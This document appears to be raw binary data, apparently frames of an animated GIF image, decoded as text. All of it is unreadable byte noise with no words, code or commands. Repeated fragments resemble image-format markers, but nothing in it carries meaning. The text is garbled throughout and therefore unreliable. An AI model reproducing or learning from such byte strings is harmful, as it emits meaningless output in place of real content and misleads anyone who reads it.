f~�e,�+`F.~�S;���9��>��Z�s~� q�A� �9w���`�J8n������i�%�-�Cp!�ƹ-��Y�b�ζmT\��wa
������
�����y��\�������������:;�!�Z���y� sc�l�ga��Pp��
]�� ���u	z'q��z�#6�_� �~0u��{��LuSz�u�7_�Z�i��|����y�pÀi	�=�
����<g�gJm�A8��O�~�{U� |pu��S�zP�wR��uUf��y��hs̆ia�eb���G_&���⧁	a~!�`P�Q8�S�nU(H�$@�����P Ј��c�a�gyg��f	�p�xi�&_�E��  ]� �z�o�_��&_ u�4s��G�TwY����50p$7���a��r��|� ��s��e��^���@�@_�`?�8~��t{OX��(��8ku��W.7�]��`�0��V�G�!�.wy� ��b�^�&�H_�� �w�]`a��|�m�~�Ka� �{�8k�{�X��% ��d!p�DR�K�i-bǠ�IiCU�	 ����p��8apBhjo� ���P��ّ%���n`R �@|`�S@_G�(֒.	b 8T�&@5_-&�:�� 
" 
]`���w���%��J��"8��h5n�[P�w ��rd�a-9�)p"�O5I_*5[�uWk	 	 Fp	�z�b y �p��Q���W�1Ru��L!0�D� � p0(H�Kd�K��s�4T@��tfj�pf�!� @]� �0�X���`~��#RהVx���<�% 7@�7@oY�rƀ)�\�K" ^=�S�i[9�fr� =�[B
H����&~���8� Ƒ ƝF�{M�)VW]��@�U��Rp0�V�%^�4^>��@�fS�9�R��H 
���7p��Hj�6�"
'DN�K)k�皾VY ���Wy � ��i^"�^�V�pN=@�����VV�p	� 
 P]�7z��_8�B�S;����%R�a�f��Py�
�� �h]�NzUW��WW��)�Su�a��hS0� �d*�*e���5� r @`	���"�� "��6h��un�	z0�aP.�F�X���e:%eQ��?u��UV��,Z��p	��l��Ey�� � m rPd� *�>�����6�~�8����J���N����u)yNZ��=Pt�S�f/z	]P�flf���1ٚ�o@o�o���
 ��H�B�25��� @A�-��y�	du� �O��3 WrE-��RS�-�� �(u!�]FPF�^ڰ�����1�M����
��(@	@p�
����x O����2��T�Q6n{JR೼ ZL`F� ��]���j�`� �WKT�A� %ࠌK�+�i@p 8`y�Eo�i�gp0�;�S��;�w[�>����g�|۷�eG�
��'P�+�dP�R۸������@O�g@|�k�z`�T !@r�:��O�t���+���� Q`K<;���,ՙ�j ��K�����*��
k�M��ǡ�J���@3�g ��D�	zp.�i����u�>�O�[�̳�On;g`g�&�Y�ư��j �п����렎�_۠����p3@�p�3�TpY�y�	Y�7�Yg�3P�����tJ��O-��۳n��n+��z��+�ᗠK�O�
M G�k�f
�`���pd03�	<f�f �Y�i�p�1[�;�O�{�R�Ŭ{�>��Z-���k�����[�G�h h���o�U�wZW�6i�O�˻��j� l��
�,W |���W3�Ou��#\�h[o& j�3���z�������M@:�vL�| ��������.�DDP��<����WW��М�r��+��#��\� �J���
���;�S�v� f��Λ�� .`�IJT����������p���œl�#��3p��@������ ���
� ��ۿ��AJ8` Ř��TP. ��f��7��U,W���[\ļн1�ŭ��-M܋��ͣ� a0>dB �M�oP/��Ʊ�G��� i��i��V`�x`��~��_W���/=�\���Ϗ��6{�|�Bx�ͽ��w0
e�j`p
�PV��y͠����z������7PO`i@	��'I'�.}ő]�������k��k�4[��B�B�
��e��e�e0 ��]�?���SLĘ�mW�
7�B`#`�T0Ō��],c�ż��ʘ̒�Ҭ+W�m�S� 	 C���a�^�����# "���("� fp� �D��P�V�ߔ@ܥ��3+�3=�/���kȰ�:��Pّͽ�Z�J��z��n�������KQ6�c �PȆ|�1i�#p��xS|�q����
n�:��`I���<�5K�:u����;>��H�-��z1�D�0�O,߆�Cf0���f ����],�����=��n��o�������κ)�t�ݡ� # ����; Q�P�E3##p�\���5���0��a�Ϯ+H`�*����m^̳ٓ��"|K�R(��_�s���`@	A�j�}�	�@f�f�Ѱ	�N	��0�3뺼��H�?�ݳu+lnw�J��Y����x�����ὣ>�� 	 7��~�x�	D�����
���pҡ��u��p�:n� � Q@e�������R�[Jd�N��RS�;ͦ�����/)�Px��R�����	U�5�P
�ִP�~7��-y�`n^�0�S=/�T°K�	TSpO�T��10A0�c��G�	%���n5�������O෼���7����~//u�+ v  ���aIВ��?8`?.�#
�N��P��#��O>����%y@�1�	��
.�1�E�:��I0�_����"�5
 �r-Y�W�l�)� :js9��C�W�% #����8j��$a8D�C<\�8s�-��� �%LX-����J�D�'��ݺ%B��h2�5K�O_*g�)B-�@2�4��	�bň� ��:VJ��0B�+1�(1���l��ʙ'F�� 	0�yQ&I�җ2[=�ռ�  b<�={f虲��jɴy��	�QB5��uNm%]��A��ud��'xV9�x���^�D�d6��0�N|�|���,�"20@L��,C\*ox�d�"~!������D�:��+��tq:lN^���ړ'3�B�=0��,���m��f.	[ف�	& L`�	r�%A��B�
1DɆ��0\T8���&X�Fhc� J9��H#� �8����H"��d#ی8� ef�[�i2��� ��0[� ńE�h&�ax���20.��j�%F��&��D�hC� �B�?h��P[��J�h"M��������[��LM䐓җc��B��x&�\.Y$ 
z����C.a��\.s�r�#�<��ӊ�L���z�MG}+��tP�VƗ`�R�`�0� 5�����V��UY��`��)x��0T���	�� `��!ԫ� @st���@�4��'f 鿑t5�̉�W8�<��LC�7�q{9x`5,mY�x�(�L�b���^�ܓƁ	�J*i`6*\X4�'h�\���e��&s����9fLm�E�
����a��a@���l!����ΥxE� �zM�"�~�7�_�5:5G��� ��@�ZIR&����c��������."�\ކ"��Ŷ{�% ��{�a
:0 h�,X�qT��_4���t��_D*�J�El��%�c�(��!`;\
(��\�ߖ����s���"����� �D�h�U�xP�
�A�F����������M{ ���N��\�{���w���O}� � P���^S� �7���hA�4���-��/� ��dՒ�2����m�e;�-H�r] u8�!V'�� ��c_	E��,B,�����?`me�1%�g�e�8C ��<�8/%���'6��`��;�h�N0B�T<! 6�q��� 
��x�ge<c���ƂD`�������a30/p�$$�7��R�8�1�+d��!?�l!|R�B�=�cD�(��KN����a��h�U��f����U.�v������c@ �S���x	x�T�#Y�GB ����2�G��������<���ȏ#̐S.ʛ�Y����g�	:��Rn��< L�ST$�;��L	�Tc�\a?��h%���PSj�T�h�X�C\�9�h ��A޳l<�mq�"�3��3�1=�AC2��i ��Et�����5���l:�7��\o�0o�q�E_� Df<�׃BH{yϑ�ӐX�Nǈ�S����'h�F�4 E�"���Țy�*�x�d�r����@�:���� @�ԍ�{�d)�E���@'h0E�b��b�@�4�ٚ������"T8:Tj�����F(.�PP��m�)�Z6C�Ӳ�� � ��]�s)1;V
��}���XM��qp(j��Z�6�q{\ .����Lm���[свR�*P�Rbr�P�X�n��*�$���� �%�ia��� �`�	E@�j�d��+�� `��^ 
@PA�sņt1����X�5��Au*Jh�aC�)?�Z����D>�<�D� @!�a�m|��Um`- �D4� E/��\��2��|���o:Ф��J�B�Ӏ\��4<t�Y�D�M���@���H�'l�0��e�*�Ģ�*@bU(*�K����Yu��`�eD�F��x�ͦd��Z"�%Q8�mn�|�֟@:��.�t�4���@H���5 D����.��fx�:�@ t�u��i!�b�uZ�J�c���՚0�'��)H���� �W#\"��@���_A��*�	����B!�~B,����K�iwb����?P�+��~��VA
34,�!p����1S���x1\�B�q% �2P�����n.�BXYb�uůn�[��
�� >`_,�A��yͽ��L��&����@�D�]Q�A�u���
�1BEi�Y�B
R �eQ)�1@����oq�;�ַ��n}�B@��|�7�/\�����7���!�P��V�4��iP[e$��]H!
�_���/$�$v9�m/���Wa����o.q�����Eh:P���z�LR��  !�  � ,    d d  � _��'N�H���B8?�IQ�ŋSXԘ����_�D�Cτ�x��A�`
�P�z9�H�`pb f'O0�44Zi��G_��ŉ	�Rp�*"$FM;��ׯ}L�g$J��$j)j�(Q/�.��ǃ;1�Չ��E���X~ ����p
Ș6mɘ�p�~��qc�B�"�t`��Ik[Fs+�L��-x� ��8y�,��&MJ���8���|( ���4K,I�����M��Y<���?��A4�-ݾ~9s�'0����=�h���}ÆL(�Q1��L,1�4k,A	
h1�6L��Fc�%	x���1��V4��$b\mqp}T�S�=��_F�J#OEe�rp���($B�(<h1�q�0aF
�6�h��'^$���jm�4�Kp�]7�u�|8�X	��� �xB�p B�t�-� e2 2
"��Qwb�dx��!�.�ve�,E#J4���m��v�}�����A6�
��Z�@�$k<G�u���H�II<��K��s��ɕ�(
[G<�h_=��_K��l�� �ZMR 	�r��Y$�GI�6��jH�Jni	⭸�1S�$>��+���NG 5�&��B((�1�5��$>��2hA�	�qG�$L 蟤E�d�n):W��0GL��*z	/P8�X���A��ph��dLÃ6 ��V�,|Qޅ뤓�j��L��z\��1{s�`��:�oU�����L0	K�Q��M��*�C
���g����H����YB��_	�'DK5b�h�諯*�1".��ÂL�'EP]��SܤY��d���Ү�Āk��Ǜh�
�,*� ���b�(����Rf�d$��_Tb��0�x�� {������[�l���;�n���e��Np�	�R6�	��\���l0��f~�AԦdsR"%"�$�A4b1�9�!�9�+�}W��@���>`��L�8%4�@�l��iȠ L��
���e�
��r��0NX�Kw� )� *����E-���"|� 0@���Q�F�@�<@�%ꛃP�éHb�#���;� ���
4
��`�Q�(R�2�|av8���"G��8x�/dA�d�B
�T0�Жdg�B��]L��2����w�ãxr�����.|@�&a�j���Vj��iM��
PN�`����d�I�� ZT��Ѕ,��g Cx��.Z��(Ȣ��A~1I� ����ƻ�Iq��]v���0!�j�a����UE95��0�|�oJp��كL��A6�!�(@�OhA0Z�3�P�:�N	�`��,��@8���DD�p
�a�d ����z�ޠ�Eq \ `�ڼ�3��d�����, ��J5e�A/L �*p�h#Śz�[f�e2�X�. BxD=���T�͑�t� Bp\�X' ��Q C��0�%)9�[�S �@B�V���`	)��BT_L��4q���ُrUD(@0�`@	�e(SK�d�&`@�ҫ�Bΐb��MY|V��0&[��@�]��:�ͦ�+̖@�hn�k j=� vY�R]��,�`@�yM]ܢ����k] ���00DP�zW��Ձ+��Yo<��-�&80��ג9�AB/��p�Z��N����4�i�Z�b��"���\#� ���a��z�@�b��QY�#�dT,�0�Cp:\=��ǝ�-z Z�B�R�E��)E�~6³��
�!ZwJ  ��+t�Bp�!N�J|� 9F�#��0�E�s�ckP�t��e�D��N �Bξ�4��\���
fm#����0���!ObKܩ�*�6�����l�y�3n��;}�t e�$dV#�@00f!�Y�`�^��+��>�Z&Ѓ& l8���SV�b/�ٕ��o����8�	2���yۨ>�!�`���ŏmAn=����.���]w�5�8��PS��._Qѭ��_�K��7aq��`�!`��0I$���0��+��n�+�3�����J��!?�8�a�N�q�W( �>4 ���c��F��.��pZ0� �k�m�g<��8���e�y���E\Q�%�b�=H-�����?�ڇ�����rn��7��!p��i���"�A���'���Y��E�g� � �/B�C�Dx���V�Bᆂ� 6_�^��_�; ^0�L�zlO����.��c���0�S�[�Ƚ��y/�.\X��}2�u`'��6�y_pG }8�56cx�ywS!���5�v7M��`� {�0{�m�gnQ7�k�� ��+���a��Z��oO�y0�|χ,0p�\�i�V:P�z�7�z&�~&]��m�gP`q�0k��g$�]&�V�@���TfS���3�_�r�5�v�� |@}�� �\@�7�vg�t�p`>�jI��q�{�&a��]�ejed��X�rՃ|��&_���4�,Y}Yp
mJ� 7�\�JP7`w3@IQ��uj��Ϡ~����&�k� � Z�
��Ā]�u-�abxS?��A����5x�l�b����p?gR�7~	�cN�Mǀt��zĀ]���a�N&��
 ����u�b͇_JA�Ԉ�lXix�X:n0  �Pvg�%�zgAV�u �5Y����= o]pE0Y�	��$,g^�8���6�8i�c�v.Dz' U ���z���&Eq�Z�%�R�\�E���Ep���؂�u�14I�6y���l)}z�t$?���  �!p Op {x��q��`�Wj���� ��a �d����F�  ��lۘ�iX�6x�h9}p�sp��
��g�'��z�p���6V=pMd՚^0�К=�   ]  �  ����k/��H����7�y��Pc�BD`mP�&f tu��EI�tU[�f��\� U��S��*� *�
���Ri]�`|�iK�	�	��j�2	���%c�   !P��5@ �a%��N�)h�R�N����`�i�9^� � ��&�ؕa1o ?�������y��BY��U y`A�}�$���V؉��c��N��c�%���HЛ]`�i a0�018� �3+�`��hin�P�6c�& ����f� � �D3PM=`R,EԤ\네,%�S`�  ��]PH��f ���T� r @��/��m���+�`vX�up�WY`Fb0� @QD��XhR��������@�\�XFP�`�0yP��)�� �
rP�rPo� `@
1�1�1P�x�"z!G�Y��	b 	�`�!�z� j�Y�3�N���� l�}����DO���z	]p�]p	�� �Zo!&��Jo �+��� r�
M�`�n��.d���y�T�Xp g�pgв�J(eR"�ER&EI�$�4em7fF� ��!�����;��������
�걱�	� pzb�	 �/�vW��J��������ĳ�3& ��6)�����y ����*�NKO��0� %� �� d�T .�3�!�f�<�ȵ��mOPR��o��P����Q ���˧�JMC����(
lr0��K�d@���[�MP!EO�@.��v�z�G�u���kNt˳���R�����<�t�cx��
��
��� ���	P
ś����0Op!�y�D�pi�y3`�R �����,h���#5���pЬH��(
� �
��p�0��T��T��0Z@3@<ܿg�7�	�*�t1;�
��TJQPJ��Uq�IQ��4N�4Rf��k�����)����J`
o�fl
�|0��| <<A� �Y`��B�	 P������Q�M,�-�"�����кH첁P�!p>�&��ە @���{����U�kRf U���0z�lpO��ܼ��ǚ�@��JNK\Ȇ|ȱ{�I��D�(�N�˵n�u�ڕ����@����}f��| �GB�H�;� ���D�rD�TP��|���������qK��˳�0RFs�̘���c�L��
dp�+�O��ff�.����͹e�����LN񼺲@Vl�����Lb��"ŧ�d|G���p�﫩@�r`����1̸��a� �.P���T�f@�T�>{����(��"e����b�U-���| �p6����]IA ���oP/p��	��|0�|�|�G�����	�X�LR���'�� ��K�U�U���-� 0]���� w0
e�j`@�PV ��������w���fp#��#`���g �������L���Ml���"��H�ܲS�8 	����;PjP�]��ӭ����!����	`�o��f��D�� 0V0���|ۥ{���p�ۼ0��`������_e�#ղ�a%�j��Խ���0��a�� K���a�%`V�Ԏ Tp�$�N<;��l�X-��������W��z��в�@�#�������%p#`�H�;��	f�����0#���!P�}�*^ϲ���0����%�"]��z `��Gy�����.�88�"�` Y��Mn�	%@	�@	��&��������"��@�I��ෳ�ICjQT@���� # ���`��O�0 �E�wmNx���	(�i�	�@�X���t�Jϯ[�_~I�E�R��IȲ����,E�Qf��-��!
d�x �	p5p5x������Y� �>2��׫p�gpۉ���@�/.�����0�@IE* ���Շ��Ma�c!���N
��	�	��o>� 	 ��Ho��˛���	(��N	�P���EZR�Hp��)H@~3o��\��@w��w`~�)a�*p D���ٕ�
;P�=�@	l�օA���8]���	L������N���*�Y��IP���p�H0 PM p��'Eo����ײ	 �� ;~Э�!1�AP�.0�>�o̰a0�](�@	�=��~ �*���@�3O�pj���� ��pc�U�y&g� d�f�5O����az��J
l���Ka/WC&m��ެ�����KFP����2��H��N�����)j�%G�����I d��y <.��I��?�u0�[�/^4 � �$\�A�*<�\P9�� �d�d���0��j	K���1_�|ͪ���	  �b6ˉ!.\={��I�[�D���`�8p0!V�1DŲR���#^$���AN40T(&*��@P<0C/ H�2d�cI��T9k�� Dc�B�!-r
f�e- t�b� D�	����*-F�LX�j��u�#�����*G]�%K����@��]��3.Zr�r��	E��u'-jtS�r�P����&3�X����#Ċ�#�j�
���0��(��i��!f�����-�t�7�nbA��s	@�\����cl%���E&��0!!<К��6�"�R�(ἫFH���z�M�K(!M� �f`���d�E��n���Y��	��9I�0�&�Q����0�
�A�c�A)2��%��<���̒��#�m=�(��" ��!3t��"#x��6) �$����/[���9���E鄂\V�.+x��eP��LR��LÀ	�� j�S!�d1+��
�=	#�4\��h�B2"D�:Km����Ґ���B� (��i!� 
( �e[V ��T�� ��0�!�0���[q���\0�G��#�\A�3*2��_4�"�#�9��Y|��i}1���VXA�E$��pW7�`�h��u]r \�0ʁ��Z��w�]{�*,G����AXˢ�@���Y����	���K[$�4do��`�q�5��^zɥ�v���V;0 {�йV\��W=
Z�b�N�?Z��%Q��@�}�ֹ�yh�^$�BӮ�}�G.��l�% ��UUh;������R��W�4������dp�h��4je"������V�!��7-�r�\[�^��\$Pu�VM� g�m�ռ�F��4�_���A�R#�t[��a
�t���
�7�
�w��e@����8g6bH ���
�Ё���{+j��3��X�@�����!aY�X�H*V1���pN���r�\4���)
\ �𠰂Р�����D@t&�����=�Y��Z���a�Q$aɢ-%��H���Ŧ����Z `0 P2
`�4��yH�r-�x+�V� T"�B�t+��
O�KC�p�U� I�b1x %1IN����1�4�p�|�� l��#F�CS�@]ޒ�A��$�BM����3�^q����̐�4P�g��xQI �5��Vx���	o�=����q</ఎ�!���0�l�4b��貐������X� �z$��bC�|�I�x���X#+ �:֑:��tx�r��A�EkY� ����%���3�Q�i���x-�"3Ј,� �Ps�_(���#����"��M1b�,�#�0��F4bH��'�|��#��bS7���$��e�0�p�N��8r)���aD)Љ+l`!c���F�^ ����Gk � ��D���W�+���.}$Lc��3L�-���Mi��\��\���2BW��nȈ����2��`�(Uv>HV]/M������,5��b�!!��2�Y#p�H  1�ӝ�i��ZǨ�t����	����A|*�`��U���EXD虯_�gc5��Hb&�h ���#\�B&" E3"��@��rc��	��R �� 6 T(�}� T���6��レ�z�v�V �0���㎕��T�r	���]�Enadb4������:-��w��� �Kl�B�8��*��.�����/�M�K�	�pD�Y�R����.�A����`A �@�L@AbР��㷂X�f@�@*�@�+�"b�B��{�.o
Ӽ�L@O(Z!���n����7Ȃ#�`M�a!yp�'�\�`W�	.у*���p'��C��p�*`#�Ё.m�Zv����;���`����F@������[�M(��8p1p�^��@@  ,\ �����Y�g:@�@E�?@�B|@ِ��y�  L.���v'P��`������=Rl���-XI4���DȃB�^�"��.�,�Q�D��縸����BG$.�"� ����*�A�b ��kp�o��t(��E�/�`
���	0�t� Pn�Y~�:g�Τ�h� �&H��u� �� ]`�
.����
���)O�_�bp���l�g<�l�B�M���j�H��C;|�5`��3У�ﵑ�d���� `DB1  �.�,�܀ >�h��Z�X�:��a�c�P���}ѱMtSP��~fs�B|{��^������;-vq)D!��ׅ����(@"����ŻȀBh4B���{��#9�밯�(�m�>/Ph�ʨ�� !�  � ,    d d  � _��'N�H���B8?�IQ�ŋSXԘ����ڈD�C���&�q jA�(PxB+��` f�J<w6:��/���!��?*��DUD$H��v�!Ư`5"���O��'K��� �KD��)EKQ}�����m0��Ha�����PV��S@ƴiK�`�c�W�;��i&�<s��h2kƌMڜ~���Y��#��mҤԋ/��:<ʇ�*Lc����k9��Q��_�H�RK���Us[��);�������W'Ϣn���PQI�XB
0�� Ӭ��e$(�� c�@�g�eZx�怆��L���R,5�RS4s�DD|�1������`½�J#PI��sp�!�($B�(<h1�q�@aF
�6�f���ؕ�Kr��^�-������D�`4WX#?��	�]���ɀ�(�T�Yh�G�Rj8A"0��V,s��{�<��_���@�HaH��ٚMF�
��Z�@�$kLW�v��u�Qf�(��>C\1�hb�(��((�5����H)�`fؚ�J�"�*��$�0�(����E~�$i'i�ḱ�6���6Ǻ��,M�X,��Q��PL1�ж
���\�,��P�cȠ	'��8 �����D�W4�ml�'���1�4o���T8�GU:¡E��02؀�[M��E}�qq���:���qkKv��Ƚ��MsA�&�(�R�H	;,�Cp��6k��4=�Ѡs>�P�Y]�k�:Ӯ���k,�Ā躾Ҵ.G���*#�8��
�p����=�� $�IQT�f���F	�DC�*�k���k1@2G��$�`�[��܋[L�ũ��<�*r����Yc	������ �f@"�8�:Ā:!�"�(���ls�o;�2��_'�q�q �p]f '���R����`�:� �����&��H!d@�,��]4��a ��'80C��u�d]a؞Q����e��3�4����`2( 4����`Za����4�F�T�2���H��,d�c�x����TH2��4 D���B6�w��I&0%R	'�	q�i��@�X	�0��"/��`�h (;����'�����8Fh��aH�#j^����E~�\  S�B{"�R;����G���;ǃTi� GDD�&�I���v��IXH��=�Bp�]��"Ѕ.d�g��O��)w��������z��hx����@C*a�/Cf��D�5�G��׬��A�%�H0d`
S0B0�B�$�.� d�b�L/���������.�PT�1��_�+����n��H �!NBNL����m��S'�%� &PgLp \   2Յ3�AG4�2c|+ n��_t!��+z/Ԡ
}��*�G��>U	�y��4�l��H�V9�MNbࡠ-$!��5���B ��"!����/j!�d�  "�'LE��� ���+�B
m\s�!�/&�i�8�x9�� ���_�R�� �B;;���r���m-|1[`����m/s!� ���U�0�5V�̌�H���5qW-�U �� 8x �
��2�Mk���@���zgO���E.�
�  ��Ё	������l���8h�z^��71%`�/���'�7d�Ȁ
T ^wޢ+P{W�x�b��襊	 	��: l�������* #+����X���L��ݽ0p�� @i[��\�v��3j�݊y+X�,~�"AE��a�䡱nV�O0U+�z��3�wd@7s�|�A�ph����ɠ�-f�[<���2f�f���+��3�[� ��@\� ,��nF�S��Pi�9> D��g����h	��,� O����0ʢ��E���l_4����
r��^H�/�o��Wt�
�F�2(Z�m
x&��i����5�� ΀������0�C������nM�"�Vq�?�l�]PA�m��:�x��s(p �Y��z� �=�@	ȀZ����97�#�``���ç�K��@��E�{P�R��M�x �~u7��W�5�&�%S�zp���l2��Ǩ�.���G,C�ц��U���E�{\7�yCǱH�՘�8W��?����a
X��v��F��ln�ۜ˙޲��i�v��h3 ��R�ԩ+��~
7T�������Њ�!��s=v�~��Po�m΅���Ӧp?7��@XE�+ �� '1(R��?���28�~��n�x�7� *� |n g�o [���p��P`;}�6�8(0X����b��q�'{P��0��x�7��xa�Y[@����vO��UƐ^ �e�f\�l�Tz4�K��s��[&��F��	�{�L	A~!�`J����~:�&Z�c&�%x7P|�� R��^����|�f�V��pX�[/f@�@��`�6����Ti�TaI��,s{���Z[� 7���u5p����3WI�e��� p��"����?X�`*@� A�w���4���h��{��{�S� �yy!p�����i��0�[.Vm(���?
 ������a/ a�X���n�~�{��& U P �a&^bp�[� �%�=�
A�b�U�&�� ��]pk�}x8Z���I��L�8��~ەT�tZn�b�|`|-%�8��vp���=�V��b���b/�V��Ā�� A��wc8p�KA��脉�~�W��kX@��)H ����R0Օ"P�%� �NSV^=�p�H H�����_��������x�Ƒ�P��
b�O�8s��Wy��6O�i^�)Xe9*����k]�?hp��)n�����z��hdaeHD ^p�Y�yR���� Oc���J %��@�N��� ^  q �P�	�	{�LuI	 a�x��n��T  !����vRy�^��=%>�S��R�����Ri�h��oU�p��n`�Pj�1���OȗIu�6Y ���y �'E�@F��N�O�$��KǧK��=u�T6�h�P�  F���m�h ��X/ >$���P���gr8��c�	�hT�d`=�,�hI��D(uJR�S��R�h�S����� �:`*�,� r ��
dP	x�1p&>J K�?9ZH��PY� 	Y�	 �RF@�OvF;E�pJ�R�4Fb�ɰRS� ��F��Fp	&������� � �*u@	P	�w���C�] � Y�Y�	b`;YЈg��
�'^�tW��K3�3���:F� ���z�ʊ�9��*�� �Z�d�;���
���M�G���� @ �Y��zPz�	�v��0�l��O���S���bԫ��٬&�z ���!��;�KM� ��J� M���fpVT�	Y� 	� @��w -�:�:�S9��-�4�K��v�{� �j&�B��t��:��o�O+��0�N� d@T���ti C@����T�0;3��R��˶;uK�[B+�K��p	{�F��(��������2:�MPg����=*Cb����{J:+؋��zK���k[�%�$��֯O���緓��
�� �+��N+��;�	�����3��{y�7�	T��������+�������[�>K�z�������۾��� �(� T��T��2�T��� �̛y@D�	Y���a����p{�D��:Ķ�S3�aOf� �`ry�!�����`
|��|`
^��2�����u��FD Ca�.@����԰����?��dKDLħ������������@p���뾩� e�q�&P[z`dG07@�O������f�O��wl�{<�8u����zJ2{ J`>,t����@���Q+��pZ��J ����.����7����@
|,�z,�,��HB̺��1���|��Fˊ`�|����U��K�Ü ^�7�FoT o�.@��Þ�r|K԰�:KBsDG]����3`܋�d�_k a��P+hp��r@�T���+�O����%��!�F��f`5(�ɠ{Ǧ��E,�t�I�H=G8uK��KN�R��f�A%P��;�Q[��+�	0<��F�0�.�j���[����i{��˳8�m�F}ԬkK��S�5�d�G��Q��0 e�;�`��	u`.0���R+��y� 7p�p�pf�lm�`���h����ڻ�Q`{��A� +Fb��&9���}ePj0�í���=
x ��>�@
x�V��dY��Y�B`:���M�DMB�L�㌌|-��4%3ESc�ݷ�����ŭ��]�e0 #�	@
�S�`i�fP��
.`#�ګ��r���k޶���@Αxe�hR@�� ��'߾m����0n0>�4�%� 	��I�"+������#0�
����\��G�"���#>F�-n��$��ag��.�H���=�!���n2�a���]�y�	a��@	�`���|��Y��!NS�$�P����W6s�[N]NF�a@ȓ�1�`	�`;p5w�m�}�Y��p��(�i@	x��ݽ��U��L���b� �.Hb�>�ͦ���T ��;�j"1�	���	p/�p&�(�PLD�	N��%��
�m�鬫�*�~���ʰ��  ��n��3���îy=�hP��=��	�	�#�#� 	 ��I�pdG�����k�	�� DP��[D��a�������V��V�6Z��^Z�.)����}�i ���C;	O	X�O�#�y�	8L(��
��ƞ;�P�E��`��Ȩ�`Ǧe� �T��bN�5gs/�N�l�4�f��+�i�	?#P��G�@>����	5�`�� ���e��3���p�Ϡ� p"P��
�P���p�\�|pς�������c"i
��0A�%0��3b��a��a�x�Ƹ�� ��E��>s���V,@ \pl���� :�[E� � ��Z@ jPp�����RE�m,4zO;!B	u#� #p8D� ��@��&<x4���� �_Ť�B�D�-a��etbHK-Z)�5�	(�" ��l�-C�����3'�jͺ%�/Bp0����X�b��J+%��p1"��X8j����<�@��	*���K�[$�0f��ė�cX�!�,X�YE�t	 !W����T������j�JPSpP2��RLb9%մ�#�f�䨒�M����Ȍ� �L���D Rtպ%Y笻���9�׊\�t�(bx�_9��׬Y��q W78x&#V40��
)e���8V�hP��Mb0(�,n��@f`�Z(BB��jaF�\�8/�{f�Yl�@
�����ǖ��0`ni�z8 6!��^hc!��?�:?��r��D M�!G:�Z�y ] �l���KN��lY�C	�1W�!i��r)O�pQ�Y��:��1� JB*!�Sm5G�z�a���p�Gus�J�d����3	<�V�)�
��p�f!Ƌ%���1!`��`���"DX��.8� ��@b�?컯��Z��8H�\!*�H�\��R��0�Ԯ�Ds�$�A�N���V/��5!8w�^�@�"`�a��bH�� �v�a��C�j��J����`-Z�T�$ca��ɉ�9�
*���4i���TW%Ֆ�O\�y����~�Ua�6���~r�(q��*���x���JL;�K��q��qż@�zQD�N$��yW��(l���1ᕀ�~#j�)h$��`�B��J���4���g�8��Ie������,�������wl1{i��N��9$T.X�nxsiF��b\����;XA��jCuDqG�=#�'�0�JY��TS.E��	[K9T��/���J��T�Ww����Eb��`�.�ل�N�P"�zZq�P��H�ʷpK ����������؆�2E(�X[�B�֕ov�R��p��
�a���6��i�����̠A@\@���.��1�p��s��@/. �MP�@��.�:���n����"о�M��J���8�70гB���j���d
(&� p\��Έ�Nl��C�Ww�֝�|竢#�
/�P�<B�R�J �@f�A^ؿ��csa�N��×#׻^��E�����Љ��QuL�
/
p�� /х.h�����)�?ř���YKia�TD.!�-�A=Q�B�s�TY�.pЀ����@
\`\t�7i �w�S@v��,B�"�я��E0,������r�� �4��0����؂z���6����1�4��  EP��'���2��j���������-?���op�R�q0����b���"��tEK	��3�G��6@�=�R���fU7�Qy�����>g���� �Ma�,47��-$M$�.F.�6>����T%:�y�\����`:�y�pR�e�e�<��R^F@���4��:��i �ip�����@�� �a\�q�Y�kf�ë���Wtz�P���IA	����b��U�vU���'�F���T���30�)![E@ �!���� gw]�6w����l˹A`C{�%o% ˴Q`��}�<���E
��J��@�I���
�.�#�  � En��I�̀�8O�N�1�� f�TTD���6���t+vo.�6O^va��kW1���Ã���_,�B1�@Z��:�X2�rY�v@*��������>�/,�t�$���_�J�:�o#K Nl"�5PA[���R��7�Bj��O���PA�"`O�MXU�@T���A�������ҁ�U��e��ر�z��V�.��9�B�&��cβp��R����� � }�]_� �}�ҡӒ沥;LL׶�t�§Qa��R[xo�'�h` ?�0<hbΐ�qA���jb6MB���S H���	�- d#{�W���Q	g�
��B!>0�\�W�t�;�g���B:�Hw/ ����߂�:fЄ̐ѺU��*Ƃ�+��" p�<���G�?��B8�����m��c�����T��)���V���;-v��Q7 B�p^�@���!/v! ��yRX0i���;� ܄��i,���G'<�;�l�+U0C��|'����N������}�\���8�-�B�I) A8��y��օ~�a�E'!>�p�'=�?�G;e��{� RA������9%lS�gQ,7(g]��z����B��z�[���P=,U��b��7�	
�eA�����q��t���up��c��	��S��  !�  � ,    d d  � _��'N�H���B8?�IQ�ŋSXԘ����ڈD�Cτ��Ĉ��%�X�^�@M�0���ϝ��$���/p���ď�
C)81	��s���W��>��i�I�%'��Ѳ����<�E��&����y�h�E_�0
�}�����2�M[2f2�^�j�ر��HgK�|�����Px�5��h��4p���N4T:R�w�&�^|A��P>�@Ta�%��X�(yf�
¦��G"iI��|�g��-Y��+*�n��T7`�ް!�)T�	)��L�������a�T�m$Y#9�����,�{,E3k���Z,���9���}��҈SP՘p47
	�0
Z��E6D�Q
����^ؤ{�����D��(5͔�,�}�� o�5�5�� ��dK( ����HE_mĝwL:ya$L29�XF�R,T�2Gk�aɁ#`t��m�Y�#B)��ei"䘜c(�CVkh�����T�}E�I}^�(����^�u�Ӣ0�&�(�5���,�T�n`T��P/��새 b�YMR 	�R��Y�X��g��b�RK����n���ሤ�F���A�C�&ԭB (�1�E��$>��2hA�	�m��$�V���xDB�u�u���.:Gh"*[/�`� ��1U�pha`dLÃ6 �FV�<|�e��d���^[�+��&��A��NZ�GuT8>F�K0�$,G�Z(7�c(��H�u4��$Z��-���1��ܷ's���T����Aa���*	�1"2��C�L� 'EO]��gt�i�1�����QI"�H���oI$1��j�LMl�=�D(A�c_�j�Σ�R ],�5��P@�>|Q�l\�$R�˥�0,
+�Ne�a$�ؾh�:�A�*�tD��2>�J��d8��t��5\�g
#@dx�����p��X4($� ��v�_�����Z�� <!H�p���
0��x�.�K))OhC<(a�;����1&�`ӐA�p�% G	�
P��a� 
�$U�'�b��E1dAFYD�-0@4VQe��!8�.v��_8�8 �EA���a����O�:"$3h#���Q�@f
����2�T�R0����F��,t�J)���h䰋���-~уd�@���,��]��,D�)Ax8��Έ�9��[@""�5�KfR}��L<�E,d��p�)0���-X�)8���E\H��]����Ep��� �$�e�ݱHV@��3 �M�	L\�q�Ht�*ɩ����gF�$��@�p �b
